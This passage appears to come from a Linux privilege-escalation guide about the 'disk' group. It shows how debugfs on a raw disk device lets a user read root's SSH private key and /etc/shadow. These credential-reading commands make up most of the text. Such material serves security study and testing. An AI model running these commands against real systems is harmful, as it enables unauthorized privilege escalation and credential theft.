 Disk Group
This privilege is almost equivalent to root access as you can access all the data inside of the
machine.
Files: /dev/sd[a-z][1-9]
df -h #Find where "/" is mounted
Copy
debugfs /dev/sda1
debugfs: cd /root
debugfs: ls
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow